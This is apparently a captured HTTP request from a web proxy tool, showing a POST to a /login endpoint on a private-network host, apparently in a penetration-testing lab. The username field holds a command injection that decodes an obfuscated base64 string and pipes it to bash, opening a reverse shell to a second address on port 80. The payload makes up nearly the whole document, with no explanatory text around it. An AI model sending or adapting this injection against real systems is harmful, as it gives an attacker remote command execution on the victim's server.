 Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 192.168.218.32:8338
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 208
10 Origin: http://192.168.218.32:8338
11 Connection: close
12 Referer: http://192.168.218.32:8338/
13
14 username=
a;`echo+-n+"YmFzaCAtYyAiYmFzaCAgLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40NS4xODMvODAgMD4mMSAiICAK"|base6
4+-d|bash`&hash=5eec9f7227c535c3d9cd7bc37b00a756105ceb3cf88814d5f7657894a6fa60da&nonce=
1W9guNm1WXn3